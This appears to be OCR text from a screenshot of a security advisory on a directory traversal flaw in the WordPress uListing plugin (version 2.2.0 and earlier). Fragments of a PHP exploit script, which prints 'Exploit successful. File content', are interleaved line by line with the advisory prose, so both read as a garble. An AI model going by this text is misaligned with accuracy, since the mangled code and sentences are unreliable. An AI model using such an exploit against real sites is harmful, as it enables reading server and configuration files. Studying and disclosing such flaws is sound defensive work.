
attacker can manipulate file path
// 3. Output results
parameters to include directory
if
(
curl_getinfo
(
$ch
,
CURLINFO_HTTP_CODE
)
==
traversal sequences, allowing
echo
"Exploit successful. File content:nn
them to access files outside the
echo
$file_content
;
}
else
{
intended directory, such as
echo
"Exploit failed. Response code: "
.
system files or sensitive
echo
"Response: "
.
substr
(
$file_content
,
configuration files.
}
Who is affected by this
curl_close
(
$ch
)
;
vulnerability?
?>
Identifying impacted users
Any WordPress site using the
uListing plugin version 2.2.0 or
earlier is at risk. Specifically,
authenticated users with Editor-
level access or higher can exploit